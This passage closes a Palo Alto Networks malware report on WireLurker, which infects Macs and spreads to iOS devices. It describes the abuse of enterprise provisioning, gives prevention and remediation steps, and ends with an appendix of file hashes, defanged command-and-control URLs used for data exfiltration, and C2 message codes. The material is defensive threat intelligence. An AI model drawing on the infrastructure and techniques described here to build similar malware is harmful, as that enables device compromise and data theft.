• Mekie acted as a spyware and stole users’ Email, SMS and other IM’s log
• AppBuyer stole Apple IDs and bought apps in the background through
emulated iTunes protocols
• Xsser is a RAT spreading broadly in Hong Kong
• WireLurker, the subject of this whitepaper
There are common characteristics across these malware families (except for the
Mekie), including:
•They all targeted jailbroken devices
•They all used the Cydia Substrate framework or were hosted in some
third-party Cydia repositories
•They all originated from China and mainly targeted Chinese users
Attacks Against Non-Jailbroken Devices
Historically, only two malware/adware families have been confirmed as successfully
installed onto non-jailbroken iOS devices: the LBTM adware in September 2010 and
the FindAndCall worm in July 2012. Since Apple removed them from the official
App Store immediately after they were found, WireLurker is now the only known
active, non-jailbroken malware threat putting over 800 million iOS devices at risk.
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
26
The use of enterprise provisioning to install applications on non-jailbroken devices
is not a new concept. This technique has been widely abused by game fans and a
number of Chinese application distribution platforms. Since January 2013, there have
been at least five Mac/PC tools that have abused enterprise provisioning and the
libimobiledevice library to install pirated applications on non-jailbroken devices in
China: “PP Helper”(PP助手), “KuaiYong Helper”(快用助手), “91 Mobile Helper”(91手
机助手), “KuaiZhuang”(快装) and “SouApple”(搜苹果). It is noteworthy that the “PP
Helper” application is also downloaded and installed by WireLurker.
In September 2014, Tao Wei et al presented at Virus Bulletin on the risk of abusing
Apple’s enterprise distribution program. According to their research, any application
can bypass Apple review, arbitrarily invoke private iOS APIs, monitor user behavior
and exploit vulnerabilities in a non-jailbroken iOS device by leveraging an enterprise
provisioning profile. WireLurker is a prime example of how this is no longer a
theoretical risk, but an active threat as seen in the wild.
Actor Motivation
The ultimate goal of the WireLurker attacks is not completely clear. The functionality
and infrastructure allows the attacker to collect significant amounts of information
from a large number of Chinese iOS and Mac OS systems, but none of the
information points to a specific motive.
As infected devices regularly request updates from the attackers command and
control server, new features or applications could be installed at any time. It’s clear
the tool set is still undergoing active development and we believe WireLurker has not
yet revealed its full functionality.
Prevention, Detection, Containment
and Remediation
Prevention
The following are our recommendations to enterprises and users regarding
prevention or mitigation of WireLurker or similar OS X or iOS malware threats:
•Enterprises should assure their mobile device traffic is routed through a threat
prevention system using a mobile security application like GlobalProtect™
•Employ an antivirus or security protection product for the Mac OS X system
and keep its signatures up-to-date
•In the OS X System Preferences panel under “Security & Privacy”, ensure
“Allow apps downloaded from Mac App Store (or Mac App Store and identified
developers)” is set
•Do not download and run Mac applications or games from any third-party app
store, download site or other untrusted source
•Keep the iOS version on your device up-to-date
•Do not accept any unknown enterprise provisioning profile unless an
authorized, trusted party (e.g. your IT corporate help desk) explicitly instructs
you to do so
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
27
•Do not pair your iOS device with untrusted or unknown computers or devices
•Avoid powering your iOS device through chargers from untrusted or unknown
sources.
•Similarly, avoid connecting iOS devices with untrusted or unknown
accessories or computers (Mac or PC)
•Do not jailbreak your iOS device; If you do jailbreak it, only use credible
Cydia community sources and avoid the use or storage of sensitive personal
information on that device.
Detection and Containment
From May 21, 2014, through September 28, 2014, five different WireLurker files
(representing three different versions) were submitted to VirusTotal; however, none of
the 55 threat detection engines employed by VirusTotal identified this threat (Figure
31). Our hope is that this report will contribute to improved detection rates.
FIGURE 31 + VirusTotal threat detection engines did not flag WireLurker as malware
In terms of network-based detection, Palo Alto Networks released two signatures
(13748,13749) to detect all WireLurker C2 communication traffic. When our
customers receive an alert for WireLurker from our unified platform, they can block
this traffic by deploying a strict policy.
For host-based detection, Mac and iOS users should check processes and files on
their Mac computers and iOS devices. We wrote a Python script for OS X systems
to detect known malicious and suspicious files, as well as applications that exhibit
characteristics of infection. This script can be downloaded from the following URL:
https://github.com/PaloAltoNetworks-BD/WireLurkerDetector
Both unified platform alerting/blocking and the output of the Python script referenced
above are meant to feed into incident response efforts, supporting containment
(towards remediation) of this threat.
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
28
Remediation
If WireLurker is found on any OS X computer, we recommend the deletion of
respective files and removal of applications reported by the script. As of the
publication date of this report, the iOS component of WireLurker is only spread
through an infected Mac computer; accordingly, if WireLurker is found on a Mac, we
recommend inspection of all iOS devices that have connected with that computer.
A quick check for iOS devices includes determining whether any unauthorized
enterprise provisioning profiles were created by navigating to “Settings -> General
-> Profile”. If an anomalous profile is found, it should be removed and a subsequent
check of all applications should be performed. Delete any strange applications found
on the device. For jailbroken devices, we recommend that you check whether the file
“/Library/MobileSubstrate/DynamicLibraries/sfbase.dylib” exists. If so, you should
delete it through a terminal connection, via an application like MobileTerminal or
Secure Shell (SSH).
Acknowledgements
We would like to thank CDSQ from the WeiPhone Technical Group for forwarding
user reports to us, Qū Chāo from Tencent Inc. for providing samples of WireLurker
version B, and Hui Gao, Xin Ouyang, Zhi Xu and Jin Chen of Palo Alto Networks for
making sure our customers are well protected by our products.
We would also like to thank Rob Downs and Ryan Olson of Palo Alto Networks for
their great effort on improving this report’s accuracy, fluency and quality. Their works
help all of us to understand the threat more clearly.
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
29
Appendix
SHA-1 Hashes of WireLurker Related Files
The following are the SHA-1 values of malicious files across the WireLurker lifecycle:
Original Files Used to Trojanize:
Filename
SHA-1
<variable name>
e2b9578780ae318dbdb949aac32a7dde6c77d918
<variable name>
bb8cbc2ab928d66fa1f17e02ff2634ad38a477d6
start.sh
42ad4311f5e7e520a40186809aad981f78c0cf05
FontMap1.cfg
1f30ef7a16482805ab37785ae1e66408bd482f20
Downloaded Updates:
Filename
SHA-1
update.zip
1eab02ab858e84c9b61caff92d88ff007ffe930e
start.sh
ddb152c140ebff6b755b2822875c688ce3619e75
update
03c8dd6ea2a940da347e25f4de8724b4e8c48842
Dropped Files (version A):
Filename
SHA-1
machook
7adb66f1043a7378d418d51a415818373a5d3b67
watch.sh
bacc911ae4856f4f52c82f1dd1be41c85ef5f1f0
globalupdate
0396176f3a9bfc8c2b8ddc979d723f9a77f16388
com.apple.globalupdate.plist
1e9bc3259a514bcce39bac895f46c04cb122677b
com.apple.machook_damon.plist
5065133025d834a3e2f5ca3b2142a47526d7418f
sfbase.dylib
461b51dd595c07f3c82be7cffc1cc77da6700605
Dropped Files (version B):
Filename
SHA-1
machook
4c04ccd66bf6a1edb7b94f9320f80289d1097829
itunesupdate
f573add40eea1909312a438fc51cd45569cb94ab
globalupdate
0396176f3a9bfc8c2b8ddc979d723f9a77f16388
WatchProc
8f57cef045ed370d210d3fce2c0d261bd83c5167
com.apple.machook_damon.plist
5065133025d834a3e2f5ca3b2142a47526d7418f
com.apple.itunesupdate.plist
32cf3ead21079ed98ae50c7875d1e91e76eb5cf6
com.apple.globalupdate.plist
1e9bc3259a514bcce39bac895f46c04cb122677b
com.apple.watchproc.plist
1bc0b396f454b80b8b39198b605403366bfb0621
start
0134bb87585a448caafe51218746e070f3b17272
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
30
Dropped Files (version C):
Filename
SHA-1
periodicdate
a0462626db593020682008a02ffe4f219dbd804d
systemkeychain-helper
3113e0ca6466d20b0f2dcb1e85ac107d749f1080
com.apple.MailServiceAgentHelper
890f5456a79b185669294a706b5fc6f3c572b83b
com.apple.appstore.PluginHelper
5c81d704088757e5112207284b9c5e443d14722a
com.apple.periodic-dd-mm-yy.plist
d0710ab8770c0ea5002d1cf90a33cdf7ff148b61
com.apple.systemkeychain-helper.plist
c6a502fdc35ded43538d629add42356689a5f117
com.apple.MailServiceAgentHelper.plist
a3af7cf08900428142fe77d53f06fabae4bae9e5
com.apple.appstore.plughelper.plist
cd29d821a8a84757d1c8eae4b6844f1a56bd1833
stty5.11.pl
563b1ea0b1264b289c582fc4c3f3a6f76293c47b
libiodb.dylib
461b51dd595c07f3c82be7cffc1cc77da6700605
com.apple.Finde
Not available
Malicious iOS Executable Files:
Filename
SHA-1
sfbase.dylib/libiodb.dylib
461b51dd595c07f3c82be7cffc1cc77da6700605
sfbase.dylib (4.0.0.0)
f097eb7af4ea7783713adf01e5483b0d89375be8
sfbase.dylib (4.0.0.1)
2a40a5e0b350264195f858e29f678c290e4a18c4
start
0134bb87585a448caafe51218746e070f3b17272
stty5.11.pl
563b1ea0b1264b289c582fc4c3f3a6f76293c47b
URLs for C2 Communication
The following are the HTTP URLs WireLurker used for C2 communication and their respective
purpose:
Code
Data Context
http://www[.]comeinbaby.com/mac/getversion.php
Checking for update (OS X)
http://www[.]comeinbaby.com/mac/saveinfo.php
Exfiltration of system information
http://www[.]comeinbaby.com/mac/getsoft.php
Heartbeat
http://www[.]comeinbaby.com/mac/getipa2.php
Check for app to download
http://www[.]comeinbaby.com/app/getversion.php
Checking for update (iOS)
http://www[.]comeinbaby.com/app/saveinfo.php
Exfiltration of user data
http://www[.]comeinbaby.com/app/app.php
Check for app to download
http://www[.]comeinbaby.com/getinsad/
Check for app to download
http://www[.]comeinbaby.com/mac_log/
Check-in for malware
http://www[.]comeinbaby.com/insad_log/
Log application installation
http://www[.]comeinbaby.com/start_log/
Log application start
http://www[.]comeinbaby.com/updateerror/
Report update error
http://www[.]comeinbaby.com/update_log/
Report update error
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
31
Version C Encrypted C2 Communication Codes
The following is a list of WireLurker version C customized encryption C2
communication codes mapped to data context.
Code
Data Context
100
Hardware information for the connected iOS device
101
Enumeration of apps installed on the iOS device
102
Start of operations on an iOS device
103
No USB device found
104
An application was successfully installed on the iOS device
105
Whether an iOS device was paired with the OS X computer
106
Heartbeat packet
107
Hardware information of connected USB device
108
An iOS device was disconnected
200
Check for code update
201
Start send operation for the local log file
202
End send operation for the local log file
300
Check for iOS application to download
400
Code was run with root privileges
401
OS X user appears to be a developer
999
Current OS X system version
4401 Great America Parkway
Santa Clara, CA 95054
Main:+1.408.753.4000
Sales:
+1.866.320.4788 Support:+1.866.898.9087
www.paloaltonetworks.com
Copyright ©2014, Palo Alto Networks, Inc. All rights reserved. Palo Alto Networks,
the Palo Alto Networks Logo, PAN-OS, App-ID and Panorama are trademarks of
Palo Alto Networks, Inc. All specifications are subject to change without notice.
Palo Alto Networks assumes no responsibility for any inaccuracies in this document
or for any obligation to update information in this document. Palo Alto Networks
reserves the right to change, modify, transfer, or otherwise revise this publication
without notice. PAN_WP_U42_WL_0110514

































